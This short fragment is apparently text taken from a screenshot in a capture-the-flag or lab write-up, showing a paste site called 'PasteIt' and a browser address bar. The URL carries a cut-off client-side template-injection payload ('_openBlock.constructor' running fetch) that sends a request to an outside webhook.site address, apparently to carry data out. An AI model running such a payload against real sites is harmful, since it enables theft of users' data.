 PasteIt Noctchill DB Hello World! Hello World! Hello World!
Not secure 103.152.242.116:8413/?msg={{_openBlock.constructor("fetch(%27https://webhook.site/5b5c1e09-3f6a-497d-be24-4f443fea5442%27,%20{meth...